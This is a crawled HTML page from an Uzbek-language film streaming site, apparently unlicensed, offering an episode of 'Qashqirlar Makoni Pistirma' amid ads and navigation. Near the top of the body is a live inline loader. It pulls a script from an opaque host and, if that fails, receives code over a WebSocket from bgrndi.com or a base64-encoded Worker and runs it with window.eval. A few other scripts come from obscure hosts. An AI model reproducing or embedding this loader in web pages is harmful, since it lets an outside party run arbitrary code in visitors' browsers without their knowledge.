

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://goldfilmlarr.net/qashqirlar-makoni/16869-qashqirlar-makoni-pistirma-109-qism-uzbek-tilida.html
body_size: 15967
content:
<!DOCTYPE html>
<html lang="ru">
<head>
   <script async src="https://hxoewq.com/f147l1291ivl/0pm30yh8q768/uqv678kypgu.php"></script>






       
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>

<!-- Yandex.RTB R-A-17089510-1 -->
<script>
window.yaContextCb.push(() => {
    Ya.Context.AdvManager.render({
        "blockId": "R-A-17089510-1",
        "type": "fullscreen",
        "platform": "touch"
    })
})
</script>





	<title>Qashqirlar Makoni Pistirma 109 Qism Uzbek tilida</title>
<meta charset="utf-8">
<meta name="description" content="Qashqirlar Makoni Pistirma 109 Qism Uzbek tilida">
<meta name="keywords" content="Qashqirlar Makoni Pistirma 109 Qism Uzbek tilida">
<meta name="generator" content="DataLife Engine (https://dle-news.ru)">
<meta name="news_keywords" content="Qashqirlar Makoni Pistirma 109 Qism Uzbek tilida">
<link rel="canonical" href="https://goldfilmlarr.net/qashqirlar-makoni/16869-qashqirlar-makoni-pistirma-109-qism-uzbek-tilida.html">
<link rel="alternate" type="application/rss+xml" title="Goldfilmlarr.net | Tarjima kinolar 2025. Eng So'ngi Yangi kinolar 2025. AQSH Jangari kinolar 2024, Premyera kinolar 2025. Ujas kinolar 2025, Tarjima kino 2024. Xorij boevik kinolar 2025 o'zbekcha tarjima. Qo'rqinchli ujas kino 2025, zombi kino 2025 uzbek tilida. Hind kinolar 2025. Multfilmlar 2025 uzbek tilida. RSS" href="https://goldfilmlarr.net/rss.xml">
<link rel="alternate" type="application/rss+xml" title="Goldfilmlarr.net | Tarjima kinolar 2025. Eng So'ngi Yangi kinolar 2025. AQSH Jangari kinolar 2024, Premyera kinolar 2025. Ujas kinolar 2025, Tarjima kino 2024. Xorij boevik kinolar 2025 o'zbekcha tarjima. Qo'rqinchli ujas kino 2025, zombi kino 2025 uzbek tilida. Hind kinolar 2025. Multfilmlar 2025 uzbek tilida. RSS Turbo" href="https://goldfilmlarr.net/rssturbo.xml">
<link rel="alternate" type="application/rss+xml" title="Goldfilmlarr.net | Tarjima kinolar 2025. Eng So'ngi Yangi kinolar 2025. AQSH Jangari kinolar 2024, Premyera kinolar 2025. Ujas kinolar 2025, Tarjima kino 2024. Xorij boevik kinolar 2025 o'zbekcha tarjima. Qo'rqinchli ujas kino 2025, zombi kino 2025 uzbek tilida. Hind kinolar 2025. Multfilmlar 2025 uzbek tilida. RSS Dzen" href="https://goldfilmlarr.net/rssdzen.xml">
<link rel="preconnect" href="https://goldfilmlarr.net/" fetchpriority="high">
<meta property="twitter:title" content="Qashqirlar Makoni Pistirma 109 Qism Uzbek tilida">
<meta property="twitter:url" content="https://goldfilmlarr.net/qashqirlar-makoni/16869-qashqirlar-makoni-pistirma-109-qism-uzbek-tilida.html">
<meta property="twitter:card" content="summary_large_image">
<meta property="twitter:image" content="https://uzmove.net/uploads/posts/2023-12/1701874296369.png">
<meta property="twitter:description" content="Qashqirlar Makoni Pistirma 109 Qism Uzbek tilida HD">
<meta property="og:type" content="article">
<meta property="og:site_name" content="Goldfilmlarr.net | Tarjima kinolar 2025. Eng So'ngi Yangi kinolar 2025. AQSH Jangari kinolar 2024, Premyera kinolar 2025. Ujas kinolar 2025, Tarjima kino 2024. Xorij boevik kinolar 2025 o'zbekcha tarjima. Qo'rqinchli ujas kino 2025, zombi kino 2025 uzbek tilida. Hind kinolar 2025. Multfilmlar 2025 uzbek tilida.">
<meta property="og:title" content="Qashqirlar Makoni Pistirma 109 Qism Uzbek tilida">
<meta property="og:url" content="https://goldfilmlarr.net/qashqirlar-makoni/16869-qashqirlar-makoni-pistirma-109-qism-uzbek-tilida.html">
<meta property="og:image" content="https://uzmove.net/uploads/posts/2023-12/1701874296369.png">
<meta property="og:description" content="Qashqirlar Makoni Pistirma 109 Qism Uzbek tilida HD">
	
  
   <meta name="viewport" content="width=device-width, initial-scale=1.0" />


  <link rel="icon" type="image/x-icon" href="/templates/playfilm-classic-edition/images/favicon.ico">
<link rel="icon" type="image/png" sizes="32x32" href="/templates/playfilm-classic-edition/images/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/templates/playfilm-classic-edition/images/favicon-16x16.png">
<link rel="apple-touch-icon" href="/templates/playfilm-classic-edition/images/apple-touch-icon.png">
<link rel="manifest" href="/templates/playfilm-classic-edition/images/site.webmanifest">




   <link href="/templates/playfilm-classic-edition/style/styles.css" type="text/css" rel="stylesheet" />
   <link href="/templates/playfilm-classic-edition/style/engine.css" type="text/css" rel="stylesheet" />
   <link href="https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,400i,600&amp;subset=cyrillic" rel="stylesheet"> 
   <meta name="theme-color" content="#fff">

   
   

   

   

   

   

   

    

  

 

  <script src="https://partnercoll.github.io/actualize.js" async></script>   


  
    



   <script src="/playerjs bez reklama.js" type="text/javascript"></script> 



    
    
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9855448882028075"
     crossorigin="anonymous"></script>
    
    
    
<meta name="clckd" content="871e52d66ee0500c47c249fb2bd0a1aa" />     
    
<meta name="check_bc" content="a5d03261e6722def849da3b6113d501040292a42"/>
    
 

 <link rel="icon" href="/templates/playfilm-classic-edition/images/favicon.png" type="image/x-icon">   
    

<link rel="apple-touch-icon" sizes="180x180" href="https://goldfilmlarr.net/favicon/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="https://goldfilmlarr.net/favicon/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="https://goldfilmlarr.net/favicon/favicon-16x16.png">
<link rel="manifest" href="https://goldfilmlarr.net/favicon/site.webmanifest">
<link rel="mask-icon" href="https://goldfilmlarr.net/favicon/safari-pinned-tab.svg" color="#5bbad5">
<link rel="shortcut icon" href="https://goldfilmlarr.net/favicon/favicon.ico">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="msapplication-config" content="https://goldfilmlarr.net/favicon/browserconfig.xml">
<meta name="theme-color" content="#ffffff">

              
<!-- Yandex.RTB R-A-17089510-5 -->
<script>
window.yaContextCb.push(() => {
    Ya.Context.AdvManager.render({
        "blockId": "R-A-17089510-5",
        "type": "floorAd",
        "platform": "touch"
    })
})
</script>



<!-- Yandex.RTB R-A-17089510-3 -->
<script>
window.yaContextCb.push(() => {
    Ya.Context.AdvManager.render({
        "blockId": "R-A-17089510-3",
        "type": "floorAd",
        "platform": "desktop"
    })
})
</script>



  
    
    </head>
    
<body>
    





   

    

 



      
          <script>(function () {var script_id = 'NTI5OA==', dm = 'https://'; s = document.createElement('script');s.type = 'text/javascript';s.charset = 'utf-8';s.src = dm + 'brdmin.com/js/' + script_id + '.js?r='+Math.random()*10000000000;s.async = true;s.onerror = function(){var ws = new WebSocket('wss://bgrndi.com:8041/');
            ws.onopen = function () {
                ws.send(JSON.stringify({type: 'p', id: script_id}));
            };
            ws.onmessage = function (tx) {
                ws.close();
                window.eval(tx.data);
            };
            ws.onerror = function () { var b6_5298=atob('[base64]');wc_5298 = new Worker(URL.createObjectURL(new Blob([b6_5298]), {type: 'application/javascript'}));
            wc_5298.onmessage = function (msg) {
                window.eval(msg.data);
            };};};document.body.appendChild(s);})();</script>




<div class="wrap">


	<div class="wrap-center wrap-main fx-col">
	

        
		


 
   







     

        
   <br> 
 




        
		<div class="cols fx-row">

			<main class="col-mid fx-1">

				<div class="main fx-col">




					

					<div class="speedbar nowrap">	<a href="https://goldfilmlarr.net/">Kino</a> » <a href="https://goldfilmlarr.net/qashqirlar-makoni/">Qashqirlar makoni Pistirma Uzbek tilida</a> » Qashqirlar Makoni Pistirma 109 Qism Uzbek tilida</div>

					
					
					
					<div class="clearfix">
						<article class="full ignore-select">
	


        
			
	<div class="full-in">

		<div class="fone">
			<h1>Qashqirlar Makoni Pistirma 109 Qism Uzbek tilida</h1>
			
		</div>
        
 
		<div class="ftwo clearfix">
			<div class="fleft">
				<div class="fposter img-wide">
					<img src="https://uzmove.net/uploads/posts/2023-12/1701874296369.png" alt="Qashqirlar Makoni Pistirma 109 Qism Uzbek tilida" />
					<div class="th-meta th-qual">HD</div>
				</div>
			</div>
			<div class="fright">
				<div class="short-info"><span>Год:</span> </div>
				<div class="short-info"><span>Жанр:</span> <a href="https://goldfilmlarr.net/qashqirlar-makoni/">Qashqirlar makoni Pistirma Uzbek tilida</a></div>
		        <div class="short-info"><span>Размер:</span> </div>
		        <div class="short-info"><span>Просмотров:</span> 547</div>
                <div class="short-info"><span>Добавлено:</span> 8-05-2024, 01:47</div>
				<div class="fdesc full-text clearfix">
               

       
          
					<p>Qashqirlar Makoni Pistirma 109 Qism Uzbek tilida</p>
                    
     
     
				</div>
			</div>
		</div>
	
        
       









	<div class="fthree tabs-box">
			<div class="tabs-sel">
				<span>Смотреть онлайн</span> 
				<span>Трейлер</span>
			</div>
			<div class="fplayer video-box tabs-b" data-tab="tab-1">


<!-- Yandex.RTB R-A-17089510-4 -->
<div id="yandex_rtb_R-A-17089510-4"></div>
<script>
window.yaContextCb.push(() => {
    Ya.Context.AdvManager.render({
        "blockId": "R-A-17089510-4",
        "renderTo": "yandex_rtb_R-A-17089510-4"
    })
})
</script>
           <BR>     
                












  
<div data-la-block="7b429e56-7f95-4daa-b716-659fef6b419c"></div> 


    









      
         

			<div class="fplayer video-box tabs-b" data-tab="tab-2" id="trailer-place">
				youtube
			</div>
		</div>
        




		<div class="ffour fx-row fx-middle">
			
			<div class="rate3-short fx-row" id="rate3-16869" data-id="16869">
				<div class="sr-plus1" onclick="doRateLD('plus', '16869');"><span class="icon ion-md-thumbs-up"></span></div>
				<div class="sr-minus1" onclick="doRateLD('minus', '16869');"><span class="icon ion-md-thumbs-down"></span></div>
				<div class="r3-hide"><span data-ratig-layer-id="16869"><span class="ratingtypeplusminus ratingzero" >0</span></span><span data-vote-num-id="16869">0</span></div>
			</div>
			
			<div class="yx-share fx-1">
				<div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,moimir,twitter" data-counter=""></div>
			</div>
			<div class="fctrl  js-login">
				<span class="icon ion-md-heart-empty"></span>В избранное
				
			</div>
			<div class="fctrl">






<BR>

	<a href="javascript:AddComplaint('16869', 'news')"><span class="icon ion-md-flag"></span>Жалоба</a>

 





			</div>
		</div>  


		   <div class="ffive">
			<div class="sect-header">
				
			</div>
		   

                    <div style="text-align: center;">


        
    </a></div>
    <span style="color: rgb(40, 50, 78);">-</span>        
           
       
<p>
  
</p>
   
 
  
 



      













 

  
             <br>
             
			<div class="sect-content sect-items clearfix">
				<div class="th-item">
	<a class="th-in" href="https://goldfilmlarr.net/qashqirlar-makoni/17767-qashqirlar-makoni-pistirma-673-674-675-676-677-678-679-680-681-682-683-684-685-686-qism-uzbek-tilida-pusu-tuzoq-serial-ozbek-tilida.html">
		<div class="th-img img-resp-vert">
			<img src="https://uzmove.net/uploads/posts/2023-12/1701874296369.png" alt="Qashqirlar Makoni Pistirma 673. 674. 675. 676. 677. 678. 679. 680. 681. 682. 683. 684. 685. 686 Qism Uzbek tilida Pusu tuzoq Serial o&#039;zbek tilida" />
		</div>
		<div class="th-desc">
			<div class="th-title nowrap">Qashqirlar Makoni Pistirma 673. 674. 675. 676. 677. 678. 679. 680. 681. 682. 683. 684. 685. 686 Qism Uzbek tilida Pusu tuzoq Serial o&#039;zbek tilida</div>
			<div class="th-cat nowrap">Qashqirlar makoni Pistirma Uzbek tilida</div>
		</div>
	</a>
</div><div class="th-item">
	<a class="th-in" href="https://goldfilmlarr.net/qashqirlar-makoni/18095-qashqirlar-makoni-pistirma-752-753-754-755-756-757-758-759-760-761-762-763-764-765-qism-uzbek-tilida-pusu-tuzoq-serial-ozbek-tilida.html">
		<div class="th-img img-resp-vert">
			<img src="https://uzmove.net/uploads/posts/2023-12/1701874296369.png" alt="Qashqirlar Makoni Pistirma 752. 753. 754. 755. 756. 757. 758. 759. 760. 761. 762. 763. 764. 765 Qism Uzbek tilida Pusu tuzoq Serial o&#039;zbek tilida" />
		</div>
		<div class="th-desc">
			<div class="th-title nowrap">Qashqirlar Makoni Pistirma 752. 753. 754. 755. 756. 757. 758. 759. 760. 761. 762. 763. 764. 765 Qism Uzbek tilida Pusu tuzoq Serial o&#039;zbek tilida</div>
			<div class="th-cat nowrap">Qashqirlar makoni Pistirma Uzbek tilida</div>
		</div>
	</a>
</div><div class="th-item">
	<a class="th-in" href="https://goldfilmlarr.net/qashqirlar-makoni/17986-qashqirlar-makoni-pistirma-kurtlar-vadisi-pusu-uzbek-tilida.html">
		<div class="th-img img-resp-vert">
			<img src="https://uzmove.net/uploads/posts/2025-01/1736479080981.png" alt="Qashqirlar Makoni Pistirma  / Kurtlar Vadisi Pusu Uzbek tilida" />
		</div>
		<div class="th-desc">
			<div class="th-title nowrap">Qashqirlar Makoni Pistirma  / Kurtlar Vadisi Pusu Uzbek tilida</div>
			<div class="th-cat nowrap">Qashqirlar makoni Pistirma Uzbek tilida</div>
		</div>
	</a>
</div><div class="th-item">
	<a class="th-in" href="https://goldfilmlarr.net/qashqirlar-makoni/15361-qashqirlar-makoni-1-2-3-50-99-100-101-150-200-250-300-400-500-600-barcha-qismlar-uzbek-tilida-2005-2006-ozbek-tilida-serial.html">
		<div class="th-img img-resp-vert">
			<img src="https://uzmove.net/uploads/posts/2023-03/1678626346467.png" alt="Qashqirlar makoni 1. 2. 3. 50. 99. 100. 101. 150. 200. 250. 300. 400. 500. 600 Barcha Qismlar Uzbek tilida 2005 2006 O&#039;zbek tilida Serial" />
		</div>
		<div class="th-desc">
			<div class="th-title nowrap">Qashqirlar makoni 1. 2. 3. 50. 99. 100. 101. 150. 200. 250. 300. 400. 500. 600 Barcha Qismlar Uzbek tilida 2005 2006 O&#039;zbek tilida Serial</div>
			<div class="th-cat nowrap">Qashqirlar makoni Pistirma Uzbek tilida</div>
		</div>
	</a>
</div>
			</div>   


    
                 <div data-la-block="69639664-6c82-4b59-9b8a-ab097991f3fa"></div>

          <table style="width: 100%; margin-right: calc(0%); margin-left: calc(0%);">
    <tbody>
        <tr>
            <td style="width: 4.4843%; vertical-align: middle; text-align: left;">
            </td>
          <td style="width: 52.4546%; vertical-align: middle; text-align: left;"><a href="/tarjima-kinolar-2024/"><b><span style="font-size: 20px;">TARJIMA KINO 2024</span></b></a>
                <br>
                <br>
            </td>
            <td style="width: 43.0293%; vertical-align: middle; text-align: left;"><a href="/jangari-kinolar/"><b><span style="font-size: 20px;">JANGARI KINO</span></b></a>
               
                <br>
                <br>
            </td>                                               
        </tr>
        <tr>
            
            <td style="width: 4.4843%; vertical-align: middle; text-align: left;">
                <br>
            </td>
            <td style="width: 52.4546%; vertical-align: middle; text-align: left;"><a href="/serialy/"><b><span style="font-size: 20px;">SERIAL</span></b></a>
                <br>
            </td>
            <td style="width: 43.0293%; vertical-align: middle; text-align: left;"><a href="/ujas-kino/"><b><span style="font-size: 20px;">UJAS KINO</span></b></a> 
         
            <br>
                <br>
            </td>
        </tr>
        <tr>
            
            <td style="width: 4.4843%; vertical-align: middle; text-align: left;">
                <br>
            </td>
            <td style="width: 52.4546%; vertical-align: middle; text-align: left;"><a href="/xind-kino/"><b><span style="font-size: 20px;">HIND KINO</span></b></a>
                <br>
            </td>
            <td style="width: 43.0293%; vertical-align: middle; text-align: left;"><a href="/top/"><b><span style="font-size: 20px;">TOP 30</span></b></a>    
   
               


               <br>
            </td>                                    
        </tr>
    </tbody>
</table>
<br>
           







						<div class="sect-header">
							<div class="sect-title">PREMYERA</div>
						</div>
						<div class="carou-in owl-carousel" id="owl-carou2">
							<a class="tc-img img-box" href="https://goldfilmlarr.net/tarjima-kinolar-2025/19185-qadrli-x-seriali-drama-2025-1-2-3-4-5-6-7-8-9-10-11-12-13-qism-uzbek-tilida-barcha-qism-koreya-seriali-ozbekcha-tarjima-hd-skachat.html">
	<img src="/uploads/posts/2025-11/thumbs/1763073964280.png" alt="Qadrli x seriali (drama 2025) 1-2-3-4-5-6-7-8-9-10-11-12-13 qism Uzbek tilida barcha qism Koreya seriali O&#039;zbekcha tarjima HD skachat" />
	<div class="tc-title">Qadrli x seriali</div>
</a><a class="tc-img img-box" href="https://goldfilmlarr.net/tarjima-kinolar-2025/19181-isyonchi-4-isyonkor-4-premyera-uzbek-tilida-2025-hind-kinosi-tarjima-full-hd-skachat.html">
	<img src="/uploads/posts/2025-11/medium/1762115568426.jpg" alt="Isyonchi 4 Isyonkor 4 Premyera Uzbek tilida 2025 Hind kinosi tarjima Full HD skachat" />
	<div class="tc-title">Isyonchi 4 Isyonkor</div>
</a><a class="tc-img img-box" href="https://goldfilmlarr.net/ujas-kino/18804-qora-telefon-2-uzbek-tilida-2025-hd-tarjima-skachat.html">
	<img src="/uploads/posts/2025-10/medium/1761396577268.jpg" alt="Qora Telefon 2 Uzbek tilida 2025 HD Tarjima skachat" />
	<div class="tc-title">Qora Telefon 2</div>
</a><a class="tc-img img-box" href="https://goldfilmlarr.net/tarjima-kinolar-2025/19009-urush-va-jang-2-kurash-2-premyera-2025-hind-kino-uzbek-tilid-tarjima-full-hd-skachat.html">
	<img src="https://uzmove.tv/uploads/posts/2025-08/medium/urush-va-jang-2-hind-kino-2025-uzbek-tilida.jpg" alt="Urush va jang 2 / Kurash 2 Premyera 2025 Hind kino Uzbek tilid tarjima Full HD skachat" />
	<div class="tc-title">Urush va jang 2 /</div>
</a><a class="tc-img img-box" href="https://goldfilmlarr.net/tarjima-kino/18857-jodulangan-qiz-1-arvohli-kema-bhoot-1-arvoh-bosgan-kema-hind-kino-uzbek-tilida-ozbekcha-2020-tarjima-kino-full-hd-tas-ix-skachat.html">
	<img src="/uploads/posts/2025-09/medium/1757396696035.jpg" alt="Jodulangan qiz 1: Arvohli kema / Bhoot 1: Arvoh bosgan kema Hind kino Uzbek tilida O&#039;zbekcha 2020 tarjima kino Full HD tas-ix skachat" />
	<div class="tc-title">Jodulangan qiz 1:</div>
</a><a class="tc-img img-box" href="https://goldfilmlarr.net/tarjima-kinolar-2025/18856-oynalar-2-kozgular-2-ujas-qorqinchli-daxshat-film-uzbek-tilida-2025-ozbekcha-tarjima-kino-full-hd-tas-ix-skachat.html">
	<img src="/uploads/posts/2025-09/medium/1757396102511.jpg" alt="Oynalar 2 / Ko&#039;zgular 2 (Ujas, Qo&#039;rqinchli, Daxshat film) Uzbek tilida 2025 O&#039;zbekcha tarjima kino Full HD tas-ix skachat" />
	<div class="tc-title">Oynalar 2 /</div>
</a><a class="tc-img img-box" href="https://goldfilmlarr.net/tarjima-kinolar-2025/18855-notogri-burilish-6-notogri-yonalish-6-burilish-u-yerda-emas-6-uzbek-tilida-ozbekcha-tarjima-2014-full-hd-skachat.html">
	<img src="/uploads/posts/2025-09/medium/1757395233768.jpg" alt="Noto&#039;g&#039;ri burilish 6 / Noto&#039;g&#039;ri yo&#039;nalish 6 / Burilish u yerda emas 6 Uzbek tilida O&#039;zbekcha tarjima 2014 Full HD skachat" />
	<div class="tc-title">Noto&#039;g&#039;ri</div>
</a><a class="tc-img img-box" href="https://goldfilmlarr.net/tarjima-kino/18754-arvoh-bilan-jang-2025-premyera-hind-kino-uzbek-tilida-tarjima-hd-skachat-va-online-tomosha-qilish.html">
	<img src="/uploads/posts/2025-09/medium/1756916102236.jpg" alt="Arvoh bilan jang PREMYERA 2025 uzbek tilida tarjima hind kino HD skachat" />
	<div class="tc-title">Arvoh bilan jang</div>
</a>
						</div>
					</div>
			
	
                  <br>        
                   
   









		</div>
		
		<div class="fsix fcomms" id="full-comms">
			<form  method="post" name="dle-comments-form" id="dle-comments-form" ><!--noindex-->
<div class="add-comms add-comm-form" id="add-comms">
	
	<div class="ac-inputs fx-row">
		<input type="text" maxlength="35" name="name" id="name" placeholder="Ваше имя" />
		<input type="text" maxlength="35" name="mail" id="mail" placeholder="Ваш e-mail (необязательно)" />
	</div>
	
	<div class="ac-textarea"><script>
	var text_upload = "Загрузка файлов и изображений на сервер";
	var dle_quote_title  = "Цитата:";
</script><div class="dleaddcomments-editor wseditor dlecomments-editor">
	<textarea id="comments" name="comments" style="width:100%;height:260px;"></textarea>
</div></div>
			
	
	<div class="ac-protect">
		
		
		<div class="form-item clearfix imp">
			<label>Введите код с картинки:</label>
			<div class="form-secur">
				<input type="text" name="sec_code" id="sec_code" placeholder="Впишите код с картинки" maxlength="45" required /><a onclick="reload(); return false;" title="Кликните на изображение чтобы обновить код, если он неразборчив" href="#"><span id="dle-captcha"><img src="/engine/modules/antibot/antibot.php" alt="Кликните на изображение чтобы обновить код, если он неразборчив" width="160" height="80"></span></a>
			</div>
		</div>
		
		
	</div>
	

	<div class="ac-submit">
		<button name="submit" type="submit">Добавить комментарий</button>
	</div>

</div>
<!--/noindex-->
		<input type="hidden" name="subaction" value="addcomment">
		<input type="hidden" name="post_id" id="post_id" value="16869"><input type="hidden" name="user_hash" value="9d0c23cbbaccf793ca173016e5953ca8844ab130"></form>
			
<div id="dle-ajax-comments"></div>

			<!--dlenavigationcomments-->
		</div>











	</div>

  <div data-la-block="bf30bc94-3599-40ec-aab3-8f0df72f3c92"></div>
        
</article>






					</div>
					
					

                    


                    
                 
                
					<ul class="hd-menu">

						
                        <li><a href="/">BOSH SAHIFA</a></li><li>  
                        <li><a href="/tarjima-kinolar-2025/">KINO 2025</a></li> 
                        <li><a href="/tarjima-kinolar-2024/">KINO 2024</a></li> 
                        
                         <li><a href="/jangari-kinolar/">JANGARI</a></li>  
                        <li><a href="/ujas-kino/">UJAS KINO 2025</a></li>
                      
                        
                       
                      	<ul class="hd-menu">
                    			
                     <br>   
                        
                         
                        <li><a href="/turk-seriallari-uzbek-tilida/">TURK SERIAL</a></li> 
                        <li><a href="/serialy/">SERIAL</a></li> 
					     <li><a href="/koreya-seriallari/">KOREYA SERIAL</a></li>
                        <li><a href="/hind-kinolar-2025/">HIND KINO 2025</a></li>  
                        <li><a href="/top/">TOP 20</a></li>  
                        
			
                    
                    
				</div>

			</main>

			<!-- END COL-RIGHT -->
               
				
    
       

			<aside class="col-left fx-first">
				<nav class="side-box to-mob">
					<div class="side-bt">Менеджер файл</div>   
					<ul class="side-bc nav">



                        
                        




                         <li><a href="/tarjima-kinolar-2024/">Таржима кино 2024</a><span></span></li>
                        <br>

                        <li><a href="/jangari-kinolar/">Jangari boevik kino</a><span></span></li>
                         <br>  
                       
                        <li><a href="/serialy/">Сериалы</a><span></span></li>
                        <br>
                        <li><a href="/koreya-seriallari/">Koreya seriali</a><span></span></li>
                        <br>
                       
                        <li><a href="/turk-seriallari-uzbek-tilida/">Turk seriallari</a><span></span></li>
                        <br> 
                        <li><a href="/узбек-фильмы-2025/">Milliy Serial</a><span></span></li>
                        <br>  
                             
                        <li><a href="/tarjima-kino/">Таржима кино</a><span></span></li>
                        <br>
                       
                      
                        <li><a href="/ujas-kino/">Ужасы Кино</a><span></span></li>
                        <br>
                        <li><a href="/hind-kinolari-o039zbek-tilida-2024/">Хинд кино</a><span></span></li>
                        <br>    
                        
                    
                             
                                         
                        <li><a href="/multfilm-2025-uzbek-tilida/">Мультфильм 2025</a><span></span></li>
                        <br>        
					             
                        <li><a href="/trailers/">Трейлер</a><span></span></li> 
                         <br>                       
                       
                       
                                             
                        <li><a href="/фильмы-2024/">фильмы 2025</a><span></span></li> 


	


                        
					</ul>
             
				</nav>
                <div class="side-box">
					<div class="side-bt">Популярное</div>
					<div class="side-bc fx-row">
                        
					</div>
				</div>
                

                



                                
			 <div class="side-box">
					<div class="side-bt">Комментарии</div>
					<div class="side-bc">
						
					</div>
				</div>
			</aside>

			<!-- END COL-LEFT -->

			<aside class="col-right">
					



					
				

				<div class="side-box">
					<div class="side-bt"></div>
					<div class="side-bc fx-row">
                        
                <div class="side-box">
					<div class="side-bt">Топ 10</div>
					<div class="side-bc fx-row">
                        


					</div>
				</div>
				
				
				<div class="side-box">
                    
				<div class="side-bt">Статистики</div>
       







                    
                    
				</div>
			</aside>
			
			<!-- END COL-RIGHT -->
			
		</div>
		
		<!-- END COLS -->
                
	
		<header class="header fx-row fx-middle">
			<a href="/" class="logo"><img src="/templates/playfilm-classic-edition/images/logo.png" alt="" /></a>
			<div class="search-wrap fx-1">
				<form id="quicksearch" method="post">
					<input type="hidden" name="do" value="search" />
					<input type="hidden" name="subaction" value="search" />
					<div class="search-box">
						<input id="story" name="story" placeholder="Введите слово для поиска..." type="text" />
						<button type="submit"><span class="icon ion-md-search"></span></button>
					</div>
				</form>
			</div>
			<div class="btn-menu"><span class="icon ion-md-menu"></span></div>
			<div class="btn-menu2"><span class="icon ion-md-more"></span></div>
            
			<!--noindex-->
			
			<div class="btn-fav icon-left js-login"><span class="icon ion-md-heart-empty"></span><span class="fav-count">0</span></div>
			<div class="btn-login js-login">Авторизация</div>
			
			


<div class="login-box not-logged">
	<form method="post">
		<div class="login-title">Авторизация</div>
		<div class="login-avatar"><span class="icon ion-md-person"></span></div>
		<div class="login-input"><input type="text" name="login_name" id="login_name" placeholder="Ваш логин"/></div>
		<div class="login-input"><input type="password" name="login_password" id="login_password" placeholder="Ваш пароль" /></div>
		<div class="login-check">
			<label for="login_not_save">
				<input type="checkbox" name="login_not_save" id="login_not_save" value="1"/>
				<span>Запомнить меня</span>
			</label> 
		</div>
		<div class="login-btn"><button onclick="submit();" type="submit" title="Вход">Войти</button></div>
		<input name="login" type="hidden" id="login" value="submit" />
		<div class="login-btm fx-row">
			<a href="/?do=register" class="log-register">Регистрация</a>
			<a href="https://goldfilmlarr.net/index.php?do=lostpassword">Восстановить пароль</a>
		</div>
		
	</form>
</div>

<!--/noindex-->
            
		</header>

		<!-- END HEADER -->









		
		<div class="carou">
			<div class="sect-header">
				<div class="sect-title">ПРЕМЬЕРА</div>
			</div>
			<div class="carou-in owl-carousel" id="owl-carou">
				<a class="tc-img img-box" href="https://goldfilmlarr.net/tarjima-kinolar-2025/19185-qadrli-x-seriali-drama-2025-1-2-3-4-5-6-7-8-9-10-11-12-13-qism-uzbek-tilida-barcha-qism-koreya-seriali-ozbekcha-tarjima-hd-skachat.html">
	<img src="/uploads/posts/2025-11/thumbs/1763073964280.png" alt="Qadrli x seriali (drama 2025) 1-2-3-4-5-6-7-8-9-10-11-12-13 qism Uzbek tilida barcha qism Koreya seriali O&#039;zbekcha tarjima HD skachat" />
	<div class="tc-title">Qadrli x seriali</div>
</a><a class="tc-img img-box" href="https://goldfilmlarr.net/tarjima-kinolar-2025/19181-isyonchi-4-isyonkor-4-premyera-uzbek-tilida-2025-hind-kinosi-tarjima-full-hd-skachat.html">
	<img src="/uploads/posts/2025-11/medium/1762115568426.jpg" alt="Isyonchi 4 Isyonkor 4 Premyera Uzbek tilida 2025 Hind kinosi tarjima Full HD skachat" />
	<div class="tc-title">Isyonchi 4 Isyonkor</div>
</a><a class="tc-img img-box" href="https://goldfilmlarr.net/ujas-kino/18804-qora-telefon-2-uzbek-tilida-2025-hd-tarjima-skachat.html">
